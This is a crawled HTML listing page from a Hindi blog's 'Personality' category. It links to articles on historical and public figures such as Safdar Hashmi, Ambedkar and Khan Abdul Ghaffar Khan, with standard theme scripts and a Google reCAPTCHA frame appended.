                <div class="td-module-thumb"><a href="https://shamsher.in/personality/66/" rel="bookmark" class="td-image-wrap " title="मैं राजनीति हूँ, मैं अपराध हूँ, सड़कों पर बहता खून हूँ, देह पर गिरता तेज़ाब हूँ &#8211; &#8220;मैं शहाब हूँ!&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="मैं राजनीति हूँ, मैं अपराध हूँ, सड़कों पर बहता खून हूँ, देह पर गिरता तेज़ाब हूँ &#8211; &#8220;मैं शहाब हूँ!&#8221;" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/66/" rel="bookmark" title="मैं राजनीति हूँ, मैं अपराध हूँ, सड़कों पर बहता खून हूँ, देह पर गिरता तेज़ाब हूँ &#8211; &#8220;मैं शहाब हूँ!&#8221;">मैं राजनीति हूँ, मैं अपराध हूँ, सड़कों पर बहता खून हूँ,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-30T11:05:58+00:00" >October 30, 2018</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/66/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/957/" rel="bookmark" class="td-image-wrap " title="Safdar Hashmi: नुक्कड़ नाटक को पहचान दिलाने वाले की नाटक करते हुए हत्या हुई, उसी नाटक को 48 घंटे बाद पत्नी ने पूरा किया" ><img class="entry-thumb" src="[data-uri]" alt="" title="Safdar Hashmi: नुक्कड़ नाटक को पहचान दिलाने वाले की नाटक करते हुए हत्या हुई, उसी नाटक को 48 घंटे बाद पत्नी ने पूरा किया" data-type="image_tag" data-img-url="https://shamsher.in/wp-content/uploads/2021/01/IMG_20210102_123542_013-324x160.jpg" data-img-retina-url="https://shamsher.in/wp-content/uploads/2021/01/IMG_20210102_123542_013-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/957/" rel="bookmark" title="Safdar Hashmi: नुक्कड़ नाटक को पहचान दिलाने वाले की नाटक करते हुए हत्या हुई, उसी नाटक को 48 घंटे बाद पत्नी ने पूरा किया">Safdar Hashmi: नुक्कड़ नाटक को पहचान दिलाने वाले की नाटक करते...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-02T07:52:24+00:00" >January 2, 2021</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/957/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/733/" rel="bookmark" class="td-image-wrap " title="आधुनिक भारत के महानायक थे डॉ आम्बेडकर" ><img class="entry-thumb" src="[data-uri]" alt="" title="आधुनिक भारत के महानायक थे डॉ आम्बेडकर" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/733/" rel="bookmark" title="आधुनिक भारत के महानायक थे डॉ आम्बेडकर">आधुनिक भारत के महानायक थे डॉ आम्बेडकर</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-14T12:23:47+00:00" >April 14, 2020</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/733/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/494/" rel="bookmark" class="td-image-wrap " title="शेख़ भिखारी अंसारी और टिकैत उमराव सिंह के शहादत की अमर कथा" ><img class="entry-thumb" src="[data-uri]" alt="" title="शेख़ भिखारी अंसारी और टिकैत उमराव सिंह के शहादत की अमर कथा" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/494/" rel="bookmark" title="शेख़ भिखारी अंसारी और टिकैत उमराव सिंह के शहादत की अमर कथा">शेख़ भिखारी अंसारी और टिकैत उमराव सिंह के शहादत की अमर...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T16:56:56+00:00" >January 8, 2020</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/494/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/594/" rel="bookmark" class="td-image-wrap " title="खान अब्दुल गफ्फार खान : हू-ब-हू बापू की तरह भारत रत्न एक और गांधी" ><img class="entry-thumb" src="[data-uri]" alt="" title="खान अब्दुल गफ्फार खान : हू-ब-हू बापू की तरह भारत रत्न एक और गांधी" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/594/" rel="bookmark" title="खान अब्दुल गफ्फार खान : हू-ब-हू बापू की तरह भारत रत्न एक और गांधी">खान अब्दुल गफ्फार खान : हू-ब-हू बापू की तरह भारत रत्न...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-07T02:11:08+00:00" >February 7, 2020</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/594/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/372/" rel="bookmark" class="td-image-wrap " title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया" ><img class="entry-thumb" src="[data-uri]" alt="" title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/372/" rel="bookmark" title="सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने कहा- मैंने अपना शेर खो दिया">सिंहगढ़ की जंग: कौन थे तानाजी जिनके मरने पर शिवाजी ने...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T16:25:23+00:00" >November 22, 2019</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/372/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://shamsher.in/personality/100/" rel="bookmark" class="td-image-wrap " title="आइये जाने उस शख्स के बारे में जो न होता तो दुनिया ही खत्म हो गयी होती!" ><img class="entry-thumb" src="[data-uri]" alt="" title="आइये जाने उस शख्स के बारे में जो न होता तो दुनिया ही खत्म हो गयी होती!" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://shamsher.in/personality/100/" rel="bookmark" title="आइये जाने उस शख्स के बारे में जो न होता तो दुनिया ही खत्म हो गयी होती!">आइये जाने उस शख्स के बारे में जो न होता तो...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://shamsher.in/author/Shamsher/">Shamsher</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-21T02:03:11+00:00" >July 21, 2019</time></span>                <span class="td-module-comments"><a href="https://shamsher.in/personality/100/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://shamsher.in/category/personality/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://shamsher.in/category/personality/page/2/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://shamsher.in/"><img class="td-retina-data" src="https://shamsher.in/wp-content/uploads/2020/11/ALI-Stamp.png" data-retina="https://shamsher.in/wp-content/uploads/2020/11/20200125_105158.png" alt="" title="" width="1280" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:ali@shamsher.in">ali@shamsher.in</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-home-container"><ul id="menu-home-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-916"><a href="https://shamsher.in/about-us/">कुछ मेरे बारे में&#8230;.!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-917"><a href="https://shamsher.in/category/history-on-this-day/">History on this Day</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-919"><a href="https://shamsher.in/category/things-to-know/">Things to Know</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-918"><a href="https://shamsher.in/category/personality/" aria-current="page">Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-920"><a href="https://shamsher.in/category/alitalk/">ALItalk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-921"><a href="https://shamsher.in/category/contemporaneous/">Contemporaneous</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-922"><a href="https://shamsher.in/category/deliberation/">Deliberation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://shamsher.in/category/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://shamsher.in/category/in-the-mirror-of-history/">In the mirror of history</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://shamsher.in/category/everyday-science/">EveryDay Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-926"><a href="https://shamsher.in/category/featured/">Featured</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6940dc0400bff
    -->

    <script type="text/javascript" src="https://shamsher.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://shamsher.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://shamsher.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://shamsher.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2lpQ0KtuJVZ-eqMbL5o-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765858311695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>